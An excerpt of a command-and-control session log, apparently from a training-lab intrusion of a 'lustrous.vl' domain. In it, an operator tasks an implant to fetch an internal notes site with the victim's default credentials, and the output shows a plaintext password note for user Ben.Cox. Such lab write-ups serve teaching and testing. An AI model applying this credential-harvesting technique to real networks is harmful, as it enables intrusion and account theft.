 11/04/2024 13:27:32 [sh4n4c1] Demon » powershell Invoke-WebRequest -Uri http://lusdc.lustrous.vl/Internal -UseDefaultCredentials -UseBasicParsing | Select-Object -Expand Content
[*] [50FCB1A8] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [416 bytes]
[+] Received Output [3879 bytes]:
Secure Notes
• Notes
Notes
Welcome, LUSTROUS\Ben.Cox!
id
Name
note
author
actions
2 Password Reminder Trinity1 lustrous_ben.cox Delete
3 Task Activate Kerberos Authentication on IIS lustrous_ben.cox Delete
© 2024 - SNotes